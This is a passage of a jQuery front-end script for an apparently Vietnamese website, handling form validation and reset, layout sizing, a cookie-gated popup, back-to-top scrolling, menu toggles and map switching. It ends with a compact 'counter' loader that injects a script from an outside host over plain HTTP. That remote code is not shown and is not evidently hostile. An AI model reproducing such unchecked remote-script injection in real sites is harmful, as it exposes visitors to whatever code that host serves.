				var requireMinLength = parseFloat($(this).attr('require-min-length') || -1);

				if(requireType == 'number')
				{
					val = val.replace(/[^0-9,]/g, '');
					$(this).val( val ).change();
				}

				/* check email */
				if( (requireType == 'email') && (! isEmailValid(val)) )
				{
					error = 'Địa chỉ email không hợp lệ.';
				}

				/* check min length */
				if( (requireMinLength !== -1) && (val.length < requireMinLength) )
				{
					error = ('Tối thiểu ' + requireMinLength + ' ký tự cho "'+placeholder+'"');
				}


				/* is valid */
				if(error != '')
				{

					/* show message */
					if( $('.message').length >= 1 )
					{
						$('.message').slideUp(1, function(){}).slideDown(600, function(){$(this).html('<div style="color: #F00;font-weight: bold;">'+error+'</div>');});
					}

					/* focus */
					$(this).focus();

					/* nofollow submit */
					event.preventDefault();
					return false;

				}

			});

		}

	});



/**
 * reset form
 */
	$('form button[type="reset"], form input[type="reset"]').on('click', function(){

		$(this).closest('form').find(':input').each(function(){

			var type = (this.type||'');

			var tag = (this.tagName||'').toLowerCase();

			if( (type == 'text') || (type == 'password') || (tag == 'textarea') )
			{
				$(this).text('').val('').change().attr({'value': ''});
			}
			else if( (type == 'checkbox') || (type == 'radio') )
			{
				$(this).removeAttr('checked');
			}
			else if(tag == 'select')
			{
				$(this).removeAttr('selected').find('option').removeAttr('selected');
			}

		});

	});




/**
 * canh giữa theo chiều cao cho các 
 * thẻ có thuộc tính float
 */
	$('.row-middle .cal-middle').each(function(){

		$(this).css({'padding-top': (($(this).parent().height() - $(this).height()) / 2)});

	});



/**
 * cal to full width
 */
	if( $('.cal-to-full-width').length >= 1 )
	{

		$('.cal-to-full-width').css({'max-width': '99%'});

		(function cal_to_full_width(){

			var obj = $('.cal-to-full-width:eq(0)');

			if($('.cal-to-full-width').length <= 0)
			{
				return true;
			}

			var parent_cur_height = obj.parent().outerHeight(false);

			var id195415807 = setInterval(function(){

				obj.width( obj.outerWidth(false) + 1);

				if( obj.parent().height() > parent_cur_height + 1 )
				{
					obj.width( obj.outerWidth(false) - 1).removeClass('cal-to-full-width');
					cal_to_full_width();
					clearInterval(id195415807);
				}

			}, 10);

		})();

	}



/**
 * tìm chiều cao lớn nhất
 * của các phần tử con cấp 1
 * và set kích thước height cho tất cả
 */
	if( $('.set-all-to-max-height').length >= 1)
	{

		var maxHeight = Math.max.apply(null, $('.set-all-to-max-height > div').map(function(){
			return $(this).outerHeight(false);
		}).get());

		$('.set-all-to-max-height > div').css({'height': maxHeight});

	}



/**
 * popup
 */
	var txtNotifyId = '.popup-with-move-anim';

	if($(txtNotifyId).length >= 1)
	{

		if(  (($($(txtNotifyId).attr('href')||'').html()||'').length >= 16)  &&  (($.cookie('user-press-btn-ad-popup')||'') != 'on')  )
		{

			$(txtNotifyId).magnificPopup({
				type: 'inline',
				fixedContentPos: false,
				fixedBgPos: true,
				overflowY: 'auto',
				closeBtnInside: true,
				preloader: false,
				midClick: true,
				removalDelay: 300,
				mainClass: 'my-mfp-slide-bottom'
			}).trigger('click');

		}

		/* cookie log status: use click close popup */
		$('button.mfp-close').bind('click', function(){
			$.cookie('user-press-btn-ad-popup', 'on', {path: '/'});
		});

	}



/**
 * scroll to top
 */
	$('body').append('<a href="javascript:{void(0);}" title="top" id="BackToTop"><i class="fa fa-angle-up"></i></a>');

 	$('a#BackToTop').on('click', function(){
		$('html, body').animate({scrollTop: 0}, 900);
	});

	$(window).on('scroll', function(){

		var windowTop = parseFloat($(window).scrollTop()||0);

		var $toTop = $('#BackToTop');

		if(windowTop >= 320)
		{
			$toTop.addClass('show');
		}
		else
		{
			$toTop.removeClass('show');
		}

	});



/**
 * control toggle navigation
 */
	$('.ctrl-toggle-obj').on('click', function(){

		$(this).prev().slideToggle(900);

	});



/**
 * toggle multi level cate in left
 */
	if( $('.left-container ul.list').length >= 1 )
	{

		$('.left-container ul.list > li').each(function(){

			var $this = $(this);

			if( $this.find('> ul').length >= 1 )
			{
				$this.find('> a')
				.attr({'href': 'javascript:{void(0);}'}).addClass('dropdown')
				.next().slideToggle(900);
			}

		});

		$('.left-container ul.list a.dropdown').on('click', function(){

			var $this = $(this);

			if(! $this.hasClass('droped'))
			{
				$this.next().slideDown(900);
				$this.find('i.fa').removeClass('fa-caret-right').addClass('fa-caret-down');
				$this.addClass('droped');
			}
			else
			{
				$this.next().slideUp(900);
				$this.find('i.fa').removeClass('fa-caret-down').addClass('fa-caret-right');
				$this.removeClass('droped');
			}

		});

	}



/**
 * maps
 */
	if( $('#cm-maps li').length >= 1 )
	{

		var id43359874512 = setInterval(function(){

			if($('#contact-maps div .js-handle-load-map').length == $('#cm-maps > li').length)
			{

				var id81659210248 = setInterval(function(){

					$('#cm-maps li').not(':eq(0)').hide();

					clearInterval(id81659210248);

				}, 3000);

				clearInterval(id43359874512);

			}

		}, 1000);

		$(document).on('click', '#cm-info h4.mtitle', function(){
			var $this = $(this);
			$('#cm-maps li').show().not('[data-i="'+($this.attr('data-i')||'')+'"]').hide();
		});

	}



/**
 * counter
 */
	(function(d,o,u){a=d.createElement(o),m=d.getElementsByTagName(o)[0];a.async=1;a.src=u;m.parentNode.insertBefore(a,m)})(document,'script','http://cdn.bogugo.com/libraries/statistic/counter/online.js');



});})(jQuery);/* ]]> */